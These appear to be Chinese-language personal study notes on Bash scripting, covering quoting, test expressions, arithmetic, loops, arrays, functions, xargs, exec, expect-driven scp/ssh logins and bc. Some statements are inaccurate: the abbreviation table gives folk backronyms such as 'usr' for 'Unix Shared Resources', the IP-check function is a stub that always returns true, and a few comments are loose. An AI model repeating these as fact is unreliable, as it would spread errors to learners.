

echo ''$VAR'' #单单，结果为 strxx（2个单引号，相当于1个双引号，转义）

echo ""$VAR"" #双双，结果为 strxx（不论几个双引号，都转义）

echo "'"$VAR"'" #双单双，结果为 'strxx'

echo '"'$VAR'"' #单双单，结果为 "strxx"


★shell中的特殊字符使用建议
shell中作为变量值的字符串时，建议只使用： 大写字母 小写字母 数字 . / _ -
不建议使用以下特殊字符：
' " ! ` : + & * { } [ ] ( ) \ ? , < > = # @ % ^ ~ $

作为变量值的字符串时，可以有 # @ % ^ ~ $（$只可放最后，若要放前面或中间得加\反斜杠转义）
作为变量值的字符串时，绝对不可以有 ' " ! `

★command判断某命令是否存在
# command -v yum #判断yum命令是否存在，系统中是否有yum命令
/usr/bin/yum #有此命令则会输出对应的绝对路径，若没有则无输出

示例1、shell编程中常用于判断某命令是否存在，若不存在则安装此命令
for i in wget zip unzip; do
command -v $i &>/dev/null || yum install -y $i
done

#解析：若命令存在，则command -v $i成功执行，就不再执行后面的yum install -y $i

示例2、若yum命令存在，则使用yum安装软件，若apt命令存在，则使用apt命令安装软件，，
function install_soft() {
if command -v dnf > /dev/null; then
dnf -q -y install "$1"
elif command -v yum > /dev/null; then
yum -q -y install "$1"
elif command -v apt > /dev/null; then
apt-get -qqy install "$1"
elif command -v zypper > /dev/null; then
zypper -q -n install "$1"
else
echo "无法找到可用的软件安装管理工具"
exit 1
fi
}

install_soft wget #安装wget软件

★文件目录判断
[ -d /dirxx ] #判断/dirxx是否存在且为目录，是则返回 真
[ -f /filexx ] #判断/filexx是否存在且为文件，是则返回 真
[ -e /xxx ] #判断/xxx是否存在且为文件（可为目录，也可为普通文件）
[ -x /xxx ] #判断/xxx是否存在且有可执行权限，是则返回 真
[ -w /xxx ] #判断/xxx是否存在且有可写权限，是则返回 真
[ -r /xxx ] #判断/xxx是否存在且有可读权限，是则返回 真
[ -s /xxx ] #判断/xxx文件是否存在且不为空，是且不为空则返回 真（若/xxx为目录，目录下无其他文件，也是返回 真，因为目录下默认有.和..）
[ /xxx -nt /yyy ] #判断/xxx是否比/yyy时间新，是则返回 真
[ /xxx -ot /yyy ] #判断/xxx是否比/yyy时间旧，是则返回 真
#在 -前面加 ! 表示非，真值取反，例：
[ ! -d /root/dirx ] && mkdir /root/dirx
#若/root/dirx不存在则为真，再执行后面的创建目录命令

★数值比较，字符串比较
数值比较：
[ $num1 -eq $num2 ] #判断数num1是否和num2相等，是则返回 真
[ $num1 -ne $num2 ] #判断数num1是否和num2不相等，不相等则返回 真
[ $num1 -gt $num2 ] #判断数num1是否比num2大，是则返回 真
[ $num1 -lt $num2 ] #判断数num1是否比num2小，是则返回 真
[ $num1 -ge $num2 ] #判断数num1是否大于或等于num2，是则返回 真
[ $num1 -le $num2 ] #判断数num1是否小于或等于num2，是则返回 真

字符串比较：
[ $str1 = $str2 ] #判断字符串str1是否和str2相等，是则返回 真
[ $str1 != $str2 ] #判断字符串str1是否和str2不相等，不相等则返回 真
[ -z $str1 ] #判断字符串str1长度是否为0，为0则返回 真
[ -n "$str1" ] #判断字符串str1长度是否不为0，不为0则返回 真，$变量外需要用双引号包围，
如果不用双引号括起来，则不论$str1是否为空，结果都是“真”



★数值计算
num1=10
if [ ${num1} -lt 20 ]; then
num1=$[ ${num1} + 2 ] #等号前后不能有空格，操作符前后可有空格，变量前需要有$符号
fi
echo ${num1} #输出12

num1=10
if [ ${num1} -lt 20 ]; then
let num1=num1+2 #等号前后不能有空格，操作符前后也不能有空格，变量前不需要$符号
fi
echo ${num1} #输出12

num1=10
if [ ${num1} -lt 20 ]; then
(( num1=num1 + 2 )) #等号前后不能有空格，操作符前后可有空格，变量前不需要$符号
fi
echo ${num1} #输出12

num1=10
if [ ${num1} -lt 20 ]; then
num1=$(expr $num1 + 2 ) #等号前后不能有空格，操作符前后必须有空格，变量前需要$符号
fi
echo ${num1} #输出12

★输入参数
输入给当前shell脚本或函数的参数：
$0表示输入的第1个参数，即脚本或函数本身
# echo $0
-bash
# echo ${0:0-4} #截取字符
bash

$1 $2 $3 以此类推表示接在脚本后的第1，2，3个参数
$* 和 $@ 都表示所有传入参数，不含$0，只含$1 $2等
当使用""括起来时，$*变量会将所有参数当成单个参数，而$@会单独处理每个参数

$# 表示输入的参数个数，不含$0


$? 表示最后运行的命令的结束代码（返回值）即执行上一个指令的返回值，0表示没有错误，其他任何值表明有错误

$$ 表示Shell本身的PID，即脚本运行的当前ID号
$! 表示Shell最后运行的后台Process的PID（后台运行的最后一个进程的ID号）

★if-then-else判断语句
if 命令语句
then
当if后语句执行成功表示真，则执行这里的语句
else
当if后语句执行不成功表示假，则执行这里的语句
fi

# 大多数编程语言的if后面为一表达式，其结果返回True或False，0或非0值，if根据返回的结果进行判断真假
# 和大多数编程语言不同，shell的if根据后面的命令语句执行是否成功来做真假判断，即如果if后面命令语句为 echo 1，当echo 1成功执行后（返回0）if判定结果就是真，而不是假
所以要想达到和普通编程语言一样的逻辑效果，可以在命令语句前加 test 命令，或者把命令语句用 [ ] 方括号围起来，如：
if [ 判断语句 ]
then
xxxx

也可把if 和 then放在一行，在then前用;分号隔开
if [ 判断语句 ]; then
xxxx

if-then-else可嵌套：
if xxxx
then
xxx
else
if yyy
then
yyy
fi
fi

* test 命令 和 [ 命令 ] 效果一样，都表示判断

★case选择
case "$var" in
str1)
xxxxx
;;
str2)
xxxxx
;;
*)
echo "default case"
;;
esac

★for循环
迭代就是遍历，
for var in list
do
要执行的命令
done
# list可以是列表，可以是某`命令执行结果，以空白符为分割`，可以是文件（以空白符为分割，一次取一个）

for var in {3..10}
do
要执行的命令
done
# 表示从3到10

★seq
# seq 1 N #生成１到Ｎ之间的数字
# seq 2 3 8 #3个参数表示： from step to
2
5
8

# echo {1..10..2} # from to step
1 3 5 7 9
# echo {2..10..2}
2 4 6 8 10
# echo {a..c}{1..3}
a1 a2 a3 b1 b2 b3 c1 c2 c3

★while循环
while [ 判断语句 ]
do
要执行的语句
continue #跳过后面的语句段，进入下一loop循环，break为跳出整个循环
done

例： vi test.sh
#!/bin/bash
var=10
while [ $var -gt 6 ]
do
var=$[ $var - 1 ]
echo "cur inter var is: $var"
done
echo "outer var is : $var"


#依次读取每一行
while read line
do
echo $line
done <fileName

★数组
array_xx=(aaa bbb ccc) #定义一个数组
echo ${array_xx} #输出的是数组的第0个元素
echo ${array_xx[*]} #输出数组的所有元素

echo ${array_xx[1]} #输出数组的第1个元素，从0开始编号

str_yy="aaa 222 ccc"
array_yy=($str_yy) #将列表转为数组
echo ${array_yy[1]} #输出数组的第1个元素，从0开始编号

#循环给数组元素赋值
index=0
for elem in aaa bbb ccc
do
array_xy[$index]=$elem
let index++
done
echo ${array_xy[*]} #输出数组的所有元素
echo ${array_xy[@]} #输出数组的所有元素

echo ${!array_xy[*]} #输出数组下标
echo ${!array_xy[*]} #输出数组下标

#数组长度
array_x=(a b c d e)
array_len=${#array_x[*]} #获取数组长度
echo ${array_len}

array_len=${#array_x[@]} #获取数组长度
echo ${array_len}

#遍历数组
for elem in ${array_xy[*]}
do
echo $elem
done

#数组切片
array_c=(a b c d e f)
echo ${array_c[*]:0:3} #输出从下标0开始，长度为3的切片，即0,1,2
echo ${array_c[@]:4:3} #输出从下标4开始，长度为3的切片，即4,5 超出部分为空

#数组元素替换
array_x=(ax bx cx dx ex f)
echo ${array_x[*]/x/kkk} #将元素中的x替换为kkk（仅输出时替换，并不替换原数组内容）
array_x=(${array_x[*]/x/kkk}) #将替换后的内容赋值给原数组
echo ${array_x[*]}

unset array_x[2] #删除指定下标的元素
echo ${array_x[*]}
echo ${!array_x[*]} #输出数组下标

unset array_x #删除整个数组变量
echo ${array_x[*]}

#向函数传数组
function func_xx() {
echo "收到的参数: $@"
array_xx=($(echo $@))
echo "新数组内容: ${array_xx[*]}"
}

array_y=(a b c d)
func_xx ${array_y[*]}

#从函数返回数组
function func_yy() {
array_x=(a b c d)
echo ${array_x[*]}
}

func_yy

#判断是否为ip地址

function is_ipv4_address() {
#输入 ipv4地址字符串 ，输出 0(True) 或者非0(False)
return 0
}

is_ipv4_address aaa
if [ $? -eq 0 ];then
echo yes
else
echo no
fi

echo haha

★shell函数及返回值
#定义函数
function func_xx() {
echo "haha"
}
#使用函数
func_xx

函数返回值：
return xx #return只能返回0~255
echo xxx #返回数字或字符串或数组内容等，若有多个echo语句，只以最后一个echo为返回值

★shell内部和外部命令
# type -a 命令 #查看命令是内部还是外部命令


★ps
# ps -ef --forest #查看所有进程及其父子进程关系树状图
UID PID PPID C STIME TTY TIME CMD
root 917 1 0 06:00 ? 00:00:00 /usr/sbin/sshd -D
root 1722 917 0 06:01 ? 00:00:00 \_ sshd: root@pts/0
root 1727 1722 0 06:01 pts/0 00:00:00 | \_ -bash
root 1787 1727 0 06:03 pts/0 00:00:00 | \_ bash
root 1803 1787 0 06:05 pts/0 00:00:00 | \_ ps -ef --forest
root 1742 917 0 06:01 ? 00:00:00 \_ sshd: root@pts/1
root 1746 1742 0 06:01 pts/1 00:00:00 \_ -bash
root 921 1 0 06:00 ? 00:00:00 /usr/sbin/rsyslogd -n
root 940 1 0 06:00 ? 00:00:00 login -- root
root 1698 940 0 06:01 tty1 00:00:00 \_ -bash
root 1802 1698 0 06:05 tty1 00:00:00 \_ ping 10.99.1.1
# 上图可见，/usr/sbin/sshd -D生成2个远程终端子进程sshd: root@pts/n
# console登录的是 login -- root进程

★perror
# perror 2 #查看返回错误码对应的信息

将上次命令执行是否成功的返回值放到shell提示符里面去：
# export PS1="[\$?]${PS1}"

恢复默认的： PS1='[\u@\h \W]\$'

★xargs
Linux中很多工具的设计是先从命令行中获取参数，再从标准输入中读取数据
（先是 int main(int argc, char *argv[]) 再是函数里的 scanf() ）
①命令行参数，如 cat --help
②标准输入，如：
cat xxx.file #从文件输入
echo xxxx | cat #从管道输入

grep等命令也是接受标准输入的数据
而有的命令是不会从标准输入中读取参数的（标准输入无效）
如： kill rm echo 等命令只支持命令行输入
所以 echo 5129 | kill #这样的命令是无效的

这时可以使用xargs工具去转换，xargs本身接收标准输入，再转为命令行输入传给后面的其他命令，如：
echo 5129 | xargs kill #是有效的

xargs -r CMD #如果传给xargs的标准输入为空，则停止后面CMD的执行
echo "a@b@c" | xargs -d "@" echo #输出a b c，-d表示以后面指定的字符对标准输入分割，再传给CMD
ls | grep "test.*.log" | xargs -n 1000 rm -f #-n 1000每次处理1000个参数

★exec
exec后面接其他命令，用新进程去代替原来的程序，运行完毕后不回到原来的程序中，直接结束它所在的shell

# exec sleep 30 #直接在当前shell进程执行sleep 30，执行完成后当前shell结束
# source test.sh #同 . test.sh ，直接在当前shell进程执行test.sh里的内容，执行完成后当前shell不结束，且test.sh里的变量可继承到当前shell
# sleep 30 #创建一个子进程，执行完成后，当前shell还在
# bash sleep 30 #创建一个新的shell，在新的shell里创建一个子进程执行sleep

★expect自动交互
# yum install expect

# scp传文件示例
hostorIP=x.x.x.x
Passwd=xxxx

expect <<EOF
set timeout 30
spawn scp $hostorIP:/etc/xxx.file /etc/xxx.file
expect {
"yes/no" { send "yes\r";exp_continue }
"password" { send "${Passwd}\r";exp_continue }
}
EOF

#说明，<<EOF 表示将后面的内容重定向给expect程序，如果不使用此种写法，可以使用以下写法：
expect -c "要执行的命令，如果这里有\"双引号要写，则必须使用\反斜杠转义"

# ssh远程登录示例
hostorIP=x.x.x.x
Username=xxx
Passwd=xxxx
RootPasswd=xxxx

expect <<EOF
set timeout 30
spawn ssh -q ${Username}@${hostorIP} -o StrictHostKeyChecking=no
expect {
"yes/no" { send "yes\r";exp_continue }
"password" { send "${Passwd}\r";exp_continue }
"]$ " { send "\r" }
"]# " { send "\r" }
}
expect "]$ "
send "sudo su\r"
expect "*root:"
send "${RootPasswd}\r"
expect "]# "
send "ip addr\r"
expect "]# "
send "exit\r"
expect "]# "
send "exit\r"
expect eof
EOF

★bc计算器
# yum install bc #rocky9最小化版本默认未安装bc工具
交互式：（交互式界面输入quit退出）

管道输入：
# echo "10+(23*2)" | bc #执行后，直接得出结果56
# echo "obase=10;ibase=16; 10+20" | bc #指定进制，必须在算式前面，ibase表示输入数字的进制，obase为计算结果输出的进制（默认都是10进制）

# echo "scale=2; 7/2" | bc #使用浮点型计算，精度2位小数，默认是整型计算
#求平方根： echo "scale=4; sqrt(99)" | bc

★timeout控制命令执行时间
# timeout -s 9 60 ./xxx.sh #60秒内未完成xxx.sh脚本的执行，则kill -9结束此脚本的运行

# set #查看当前环境的所有变量，可用unset取消
# unset my_var #删除不再使用的环境变量

End of Shell编程及其他命令

★附录0、linux命令缩写
缩写 说明
cp CoPy
ln LiNk
ls LiSt
mv MoVe
rm ReMove
cd Change Directory
dd Disk Dump
df Disk Free
du Disk Usage
pwd Print Working Directory
ps Processes Status
PS Prompt Strings
su Substitute User
rc Run Command
ping Packet InterNet Grouper
bc Basic Calculator
etc ETCetera（附加物，等）
bin BINaries
dev DEVices
lib LIBrary
var VARiable
proc PROCesses
sbin Superuser BINaries
tmp TeMPorary
usr Unix Shared Resources
sed Stream EDitor
awk Aho Weiberger and Kernighan
grep GNU Regular Expression Print

